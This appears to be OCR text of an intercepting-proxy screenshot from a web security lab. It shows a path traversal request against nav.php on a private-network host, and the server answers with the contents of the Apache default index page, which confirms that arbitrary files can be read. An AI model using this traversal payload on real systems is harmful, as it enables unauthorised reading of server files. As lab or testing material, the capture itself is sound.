 Request
Pretty Raw Hex
\n
1 GET /nav.php?page=
../../../../../var/www/html/index.html HTTP/1.1
2 Host: 172.16.1.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Apr 2025 02:42:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 10918
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transit
ional.dtd">
12 <html xmlns="http://www.w3.org/1999/xhtml">
13 <!--
14 Modified from the Debian original for Ubuntu
15 Last updated: 2016-11-16
16 See: https://launchpad.net/bugs/1288690
17 -->
18 <head>
19 <meta http-equiv="Content-Type" content="
text/html; charset=UTF-8" />
20 <title>
Apache2 Ubuntu Default Page: It works
</title>
21 <style type="text/css" media="screen">
22 *{
23 margin:0px0px0px0px;
24 padding:0px0px0px0px;
25 }
26
27 body,html{
28 padding:3px3px3px3px;
29
30 background-color:#D8DBE2;
31
32 font-family:Verdana,sans-serif;
33 font-size:11pt;
34 text-align:center;
35 }
36
37 div.main_page{
38 position:relative;